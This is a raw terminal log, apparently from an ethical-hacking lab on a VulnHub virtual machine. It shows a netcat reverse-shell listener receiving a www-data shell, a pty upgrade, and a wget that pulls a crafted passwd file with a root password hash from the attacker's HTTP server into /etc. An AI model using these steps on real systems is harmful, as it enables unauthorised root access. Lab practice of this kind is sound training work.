 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/VulnHUB]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.228.130] from (UNKNOWN) [192.168.228.131] 52934
bash: cannot set terminal process group (1354): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vtcsec:/var/www/html/secret$ python -c 'import pty; pty.spawn("/bin/bash")'
<ml/secret$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vtcsec:/var/www/html/secret$ cd /etc
cd /etc
www-data@vtcsec:/etc$ wget http://192.168.228.130:8000/passwd -O passwd
wget http://192.168.228.130:8000/passwd -O passwd
--2024-11-15 12:20:29--  http://192.168.228.130:8000/passwd
Connecting to 192.168.228.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2430 (2.4K) [application/octet-stream]
Saving to: 'passwd'
passwd              100%[===================>]   2.37K  --.-KB/s    in 0s
utime(passwd): Operation not permitted
2024-11-15 12:20:29 (7.50 MB/s) - 'passwd' saved [2430/2430]
www-data@vtcsec:/etc$ cat passwd
cat passwd
root:$1$DFYB6dhF$uHDnj6wtqrMIIuJnDTbJv/:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/VulnHUB
]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.228.131 - - [15/Nov/2024 18:20:28] "GET /passwd HTTP/1.1" 200 -